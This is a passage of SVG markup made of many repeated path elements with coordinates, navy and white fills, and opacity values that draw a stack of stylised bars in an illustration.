d="M376.09,376.46v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H371.2v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H366.3v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H363v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M377.26,372H356.49a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,377.26,372Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M377.24,366.43v4.34a.74.74,0,0,1-.74.74H357.13a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51H376.5a.74.74,0,0,1,.7.51A.59.59,0,0,1,377.24,366.43Z" style="fill:#2C2B83"></path><path d="M376,370.64v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H363v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.73a.8.8,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M377.2,366.2H356.43a.72.72,0,0,1,.7-.51H376.5A.74.74,0,0,1,377.2,366.2Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M377.18,360.61V365a.74.74,0,0,1-.74.74H357.07a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,377.18,360.61Z" style="fill:#2C2B83"></path><path d="M376,364.82v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H361.3v-3.95a.25.25,0,0,0-.5,0v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M377.14,360.38H356.37a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,377.14,360.38Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M378.13,354.79v4.34a.74.74,0,0,1-.74.74H358a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,378.13,354.79Z" style="fill:#2C2B83"></path><path d="M376.93,359v-3.95a.25.25,0,0,0-.5,0V359H375.3v-3.95a.25.25,0,0,0-.5,0V359h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25V359H372v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25V359H370.4v-3.95a.25.25,0,0,0-.5,0V359h-1.13v-3.95a.25.25,0,1,0-.5,0V359h-1.13v-3.95a.25.25,0,0,0-.5,0V359h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25V359h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25V359h-1.13v-3.95a.25.25,0,1,0-.5,0v3.73a.8.8,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76H358a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76V359Z" style="opacity:0.2"></path><path d="M378.09,354.56H357.32a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,378.09,354.56Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M378.07,349v4.34a.74.74,0,0,1-.74.74H358a.74.74,0,0,1-.74-.74V349a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,378.07,349Z" style="fill:#2C2B83"></path><path d="M376.87,353.18v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H372v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0V353a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76H358a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M378,348.74H357.26a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,378,348.74Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M376,343.15v4.34a.74.74,0,0,1-.74.74H355.91a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,376,343.15Z" style="fill:#2C2B83"></path><path d="M374.82,347.36v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H365v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76H355.9a.76.76,0,0,0-.75.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M376,342.92H355.21a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,376,342.92Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M378,337.33v4.34a.74.74,0,0,1-.74.74H357.85a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,378,337.33Z" style="fill:#2C2B83"></path><path d="M376.76,341.54v-4a.25.25,0,1,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4H373.5v-4a.25.25,0,1,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4H368.6v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4H367v-4a.25.25,0,1,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M377.92,337.1H357.15a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,377.92,337.1Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M377.91,331.51v4.34a.74.74,0,0,1-.74.74H357.8a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,377.91,331.51Z" style="fill:#2C2B83"></path><path d="M376.71,335.72v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4h-1.14v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4h-1.14v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4H362v-4a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76H357.8a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M377.87,331.28H357.1a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,377.87,331.28Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M376.85,325.69V330a.74.74,0,0,1-.74.74H356.74A.74.74,0,0,1,356,330v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,376.85,325.69Z" style="fill:#2C2B83"></path><path d="M375.65,329.9V326a.25.25,0,1,0-.5,0v3.95H374V326a.25.25,0,0,0-.5,0v3.95h-1.13V326a.25.25,0,1,0-.5,0v3.95h-1.13V326a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14V326a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13V326a.25.25,0,0,0-.5,0v3.95h-1.13V326a.25.25,0,1,0-.5,0v3.95h-1.13V326a.25.25,0,0,0-.5,0v3.95H362.6V326a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H361V326a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.73a.74.74,0,0,1-.19-.52l-.07-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.73.75h19.36a.76.76,0,0,0,.75-.76v-.11Z" style="opacity:0.2"></path><path d="M376.81,325.46H356a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,376.81,325.46Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M376.8,319.87v4.34a.74.74,0,0,1-.74.74H356.69a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,376.8,319.87Z" style="fill:#2C2B83"></path><path d="M375.6,324.08v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H374v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H370.7v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H365.8v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.73a.76.76,0,0,0-.75.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M376.76,319.64H356a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,376.76,319.64Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M375.74,314.05v4.34a.74.74,0,0,1-.74.74H355.63a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51H375a.74.74,0,0,1,.7.51A.59.59,0,0,1,375.74,314.05Z" style="fill:#2C2B83"></path><path d="M374.54,318.26v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H368v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25V318a.8.8,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75H375a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M375.7,313.82H354.93a.72.72,0,0,1,.7-.51H375A.74.74,0,0,1,375.7,313.82Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M347.66,413v4.34a.74.74,0,0,1-.74.74H327.55a.74.74,0,0,1-.74-.74V413a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,347.66,413Z" style="fill:#2C2B83"></path><path d="M346.46,417.2v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H343.2v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H338.3v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H335v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0V417a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M347.62,412.76H326.85a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,347.62,412.76Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M345.61,407.17v4.34a.74.74,0,0,1-.74.74H325.5a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,345.61,407.17Z" style="fill:#2C2B83"></path><path d="M344.41,411.38v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H333v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.73a.76.76,0,0,0-.75.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M345.57,406.94H324.8a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,345.57,406.94Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M347.55,401.35v4.34a.74.74,0,0,1-.74.74H327.44a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,347.55,401.35Z" style="fill:#2C2B83"></path><path d="M346.35,405.56v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H333.3v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M347.51,401.12H326.74a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,347.51,401.12Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M348.5,395.53v4.34a.74.74,0,0,1-.74.74H328.39a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,348.5,395.53Z" style="fill:#2C2B83"></path><path d="M347.3,399.74v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H344v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H342.4v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M348.46,395.3H327.69a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,348.46,395.3Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M348.44,389.71v4.34a.74.74,0,0,1-.74.74H328.33a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51H347.7a.74.74,0,0,1,.7.51A.59.59,0,0,1,348.44,389.71Z" style="fill:#2C2B83"></path><path d="M347.24,393.92V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95H344V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14V390a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75H347.7a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M348.4,389.48H327.63a.72.72,0,0,1,.7-.51H347.7A.74.74,0,0,1,348.4,389.48Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M348.39,383.89v4.34a.74.74,0,0,1-.74.74H328.28a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,348.39,383.89Z" style="fill:#2C2B83"></path><path d="M347.19,388.1v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4h-1.14v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4H339v-4a.25.25,0,0,0-.5,0v4H337.4v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4h-1.14v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4H332.5v-4a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M348.35,383.66H327.58a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,348.35,383.66Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M347.33,378.07v4.34a.74.74,0,0,1-.74.74H327.22a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,347.33,378.07Z" style="fill:#2C2B83"></path><path d="M346.13,382.28v-3.95a.25.25,0,0,0-.5,0v3.95H344.5v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H339.6v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H338v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.73a.74.74,0,0,1-.19-.52l-.07-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.73.75h19.36a.76.76,0,0,0,.75-.76v-.11Z" style="opacity:0.2"></path><path d="M347.29,377.84H326.52a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,347.29,377.84Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M347.28,372.25v4.34a.74.74,0,0,1-.74.74H327.17a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,347.28,372.25Z" style="fill:#2C2B83"></path><path d="M346.08,376.46v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H333v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.73a.76.76,0,0,0-.75.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M347.24,372H326.47a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,347.24,372Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M348.22,366.43v4.34a.74.74,0,0,1-.74.74H328.11a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,348.22,366.43Z" style="fill:#2C2B83"></path><path d="M347,370.64v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H335.6v-3.95a.25.25,0,1,0-.5,0v3.95H334v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.73a.74.74,0,0,1-.19-.52l-.07-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.73.75h19.36a.76.76,0,0,0,.75-.76v-.11Z" style="opacity:0.2"></path><path d="M348.18,366.2H327.41a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,348.18,366.2Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M347.17,360.61V365a.74.74,0,0,1-.74.74H327.06a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,347.17,360.61Z" style="fill:#2C2B83"></path><path d="M346,364.82v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H342.7v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.75.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M347.13,360.38H326.36a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,347.13,360.38Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M348.11,354.79v4.34a.74.74,0,0,1-.74.74H328a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,348.11,354.79Z" style="fill:#2C2B83"></path><path 